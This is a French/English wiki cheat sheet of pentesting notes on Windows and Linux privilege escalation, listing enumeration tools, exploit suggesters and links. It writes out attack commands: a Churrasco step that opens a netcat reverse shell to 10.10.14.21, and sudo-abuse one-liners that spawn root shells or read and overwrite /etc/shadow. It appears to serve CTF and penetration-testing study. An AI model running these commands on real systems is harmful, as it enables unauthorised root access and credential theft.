Outils d'utilisateurs
Ceci est une ancienne révision du document !

windows
Windows Privilege Escalation Guide
https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/ https://noobsec.net/privesc-windows/ https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/ https://hackmag.com/security/elevating-privileges-to-administrative-and-further/ https://github.com/codingo/Windows-Privesc/blob/master/windows%20privesc%20sectalks%20BNE0x19.pdf
Common Windows Privilege Escalation Vectors
Stored Credentials Windows Kernel Exploit DLL Injection Unattended Answer File Insecure File/Folder Permissions Insecure Service Permissions DLL Hijacking Group Policy Preferences Unquoted Service Path Always Install Elevated Token Manipulation Insecure Registry Permissions Autologon User Credential User Account Control (UAC) Bypass Insecure Named Pipes Permissions
tools :
- Watson 2.0 : Windows 10 1507, 1511, 1607, 1703, 1709, 1803, 1809 — Server 2016 & 2019 https://github.com/rasta-mouse/Watson
- Watson 0.1 : all old windows (win XP, 7,8..) https://github.com/rasta-mouse/Watson/tree/efb7cfa547492e7b631cacc0db18bb0cfd2de3bd
- JAWS is PowerShell script designed to help penetration testers (and CTFers) quickly identify potential privilege escalation vectors on Windows systems https://github.com/411Hall/JAWS
- site:exploit-db.com privilege escalation windows 7
- https://github.com/abatchy17/WindowsExploits - Collection of precompiled Windows exploits
https://github.com/GDSSecurity/Windows-Exploit-Suggester
- Windows Exploit Suggester - Next Generation (WES-NG)
- → git clone https://github.com/bitsadmin/wesng.git
- → python wes.py –update
- → Only show vulnerabilities of a certain impact :Elevation of Privilege with exploit available excluding IE, Edge and Flash
- → wes.py systeminfo.txt –exploits-only -i “Elevation of Privilege” –hide “Internet Explorer” Edge Flash
- Metasploit Modules
- → post/multi/recon/local_exploit_suggester - suggests local meterpreter exploits that can be used
- → post/windows/gather/enum_patches - helps to identify any missing patches
- Exploiter les une erreur de conf avec whoami /priv
- Si whoami /priv te montre SeImpersonatePrivilege Impersonate a client after authentication Enabled
- → Windows Privelege Escalation via Token Kidnapping : https://medium.com/@nmappn/windows-privelege-escalation-via-token-kidnapping-6195edd2660e
- → Envoyer ceci sur la cible https://github.com/Re4son/Churrasco/blob/master/churrasco.exe?raw=true
- → Depuis la cible : churrasco.exe -d “C:\test\nc.exe 10.10.14.21 7777 -e cmd.exe”
- → Depuis kali : nc -nlvp 7777
Linux
Linux Privilege Escalation Guide
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
commande utile :
si l'utilisateur non root en question peut par exemple executer perl en root
sudo -l sudo /usr/bin/perl -e 'exec "/bin/sh"'
Linux Privilege Escalation By Using SUID https://medium.com/@gbmbalag/linux-privilege-escalation-by-using-suid-19d37821ed12
for i in `locate -r "bin$"`; do find $i \( -perm -4000 -o -perm -2000 \) -type f 2>/dev/null; done
find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
find / -uid 0 -perm -4000 -type f 2>/dev/null*
example privesc root : https://resources.infosecinstitute.com/hack-the-box-htb-walkthrough-irked/#gref
outils utile
This script is intended to be executed locally on a Linux box to enumerate basic system info and search for common privilege escalation vectors such as world writable files, misconfigurations, clear-text passwords and applicable exploits. https://github.com/sleventyeleven/linuxprivchecker (Attention ce script ne marche pas avec python3)
Description of privesc with LinEnum : https://null-byte.wonderhowto.com/how-to/use-linenum-identify-potential-privilege-escalation-vectors-0197225/ https://github.com/rebootuser/LinEnum
The project collects legitimate functions of Unix binaries that can be abused https://gtfobins.github.io/
Linux Soft Exploit Suggester - linux-soft-exploit-suggester finds exploits for all vulnerable software in a system helping with the privilege escalation. It focuses on software packages instead of Kernel vulnerabilities https://github.com/belane/linux-soft-exploit-suggester
pspy - unprivileged Linux process snooping https://github.com/DominicBreuker/pspy
Next-generation exploit suggester - https://github.com/jondonas/linux-exploit-suggester-2
LES: Linux privilege escalation auditing tool- https://github.com/mzet-/linux-exploit-suggester
Linux Privilege Escalation through SUDO abuse. https://github.com/TH3xACE/SUDO_KILLER
LinPEAS - Linux Privilege Escalation Awesome Script https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS
auto exploit
A standalone python2/3 script which utilizes python's built-in modules to find SUID bins, separate default bins from custom bins, cross-match those with bins in GTFO Bin's repository & auto-exploit those, all with colors! https://github.com/Anon-Exploiter/SUID3NUM
Enumy is an ultra fast portable executable that you drop on target Linux machine during a pentest or CTF in the post exploitation phase. Running enumy will enumerate the box for common security vulnerabilities. https://github.com/luke-goddard/enumy
Linux Privilege Escalation using SUID Binaries https://www.hackingarticles.in/linux-privilege-escalation-using-suid-binaries/
Abusing sudo-rights
- awk
- awk 'BEGIN {system(”/bin/bash”)}'
- cp
- Copy and overwrite /etc/shadow
- find
- sudo find / -exec bash -i \;
- find / -exec /usr/bin/awk 'BEGIN {system(”/bin/bash”)}' ;
- ht
- The text/binary-editor HT.
- less
- From less you can go into vi, and then into a shell.
- sudo less /etc/shadow
- v
- :shell
- more
- You need to run more on a file that is bigger than your screen.
- sudo more /home/pelle/myfile
- !/bin/bash
- mv
- Overwrite /etc/shadow or /etc/sudoers
- man
nano nc nmap python/perl/ruby/lua/etc
- sudo perl
- exec ”/bin/bash”;
- sudo python
- import os
- os.system(”/bin/bash”)
- sh
- tcpdump
- echo $'id\ncat /etc/shadow' > /tmp/.test
- chmod +x /tmp/.test
- sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/.test -Z root
- vi/vim
- Can be abused like this:
- sudo vi
- :shell
- :set shell=/bin/bash:shell
- :!bash
- Escalate to root using zip
- TF=$(mktemp -u)
- sudo zip $TF /etc/hosts -T -TT 'sh #'

